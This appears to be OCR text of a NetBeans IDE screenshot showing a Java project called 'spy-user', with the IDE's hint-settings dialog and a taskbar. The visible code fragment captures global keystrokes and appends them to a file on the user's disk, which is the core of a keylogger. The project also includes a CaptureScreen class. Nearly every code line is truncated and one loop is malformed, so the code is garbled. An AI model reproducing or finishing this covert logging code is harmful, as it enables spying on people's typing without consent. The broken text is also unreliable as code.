 spy-user - Apache NetBeans IDE 12.6
File Edit View Navigate Source Refactor Run Debug Profile Team Tools Window Help
Search (Ctrl+I)
<default config>
470.4/576.0MB
Start Page
CaptureScreen.java
Home.java
Source
History
Navigator
Projects
45 // throw new UnsupportedOperatio
46 String log=NativeKeyEvent.getKe
47 // System.out.println(log);
48 this.writefile((String)log);
49 // this.writefile("strong sdjdf
50 }
51
52 public void writefile(String cont){
53 try {
54
String text=cont;
56 // Open given file in appen
57 // object of BufferedWriter
BufferedWriter out = new Bu
59 new FileWriter("C:/Users/De
60
for(int i=0;)
62 {
63
64 }
65
66 // Writing on output stream
67
68 out.write(cont);
69 // Closing the connection
70 out.close();
71 }
72
73 // Catch block to handle the ex
74 catch (IOException e) {
75
76 // Display message when exc
77 System.out.println("excepti
78 }
79 }
80
81 @Override
Options
General Editor Fonts & Colors Keymap Java HTML/JS PHP C/C++ Team Appearance Miscellaneous
Filter (Ctrl+F)
Autosave Language Servers General Folding Formatting
Code Completion Code Templates Hints Highlighting Macros On Save Spellchecker Go To
Language: Java
Search:
String.replaceAll(".", )
StringBuffer constructor called with `char'' arg
Suspicious Collections.toArray() call
Suspicious Names Combination
Suspicious invocation of System.arraycopy
Suspicious method call
Synchronizing on this in anonymous class
Throwable method result is ignored
Unbalanced read/write with arrays
Unbalanced read/write with collections
Unused Assignment
Unused Compound Assignment
Unused Element
clone() does not call super.clone()
clone() does not throw CloneNotSupportedExc
clone() in a non-Cloneable class
hashCode() used on array instance
toString() used on array instance
Standard Javac Warnings
Suggestions
Testing
Threading
Dependency Scanning
Show As: Warning
Description:
Detects and reports unused variables, methods and classes
Refactoring:
No associated refactoring.
Export...
Import...
OK
Apply
Cancel
Help
Output
Loading Settings ...
spy-user (run)
1
61:25
INS
28°C
Mostly cloudy
Search
ENG
IN
13:28
01-05-2023
3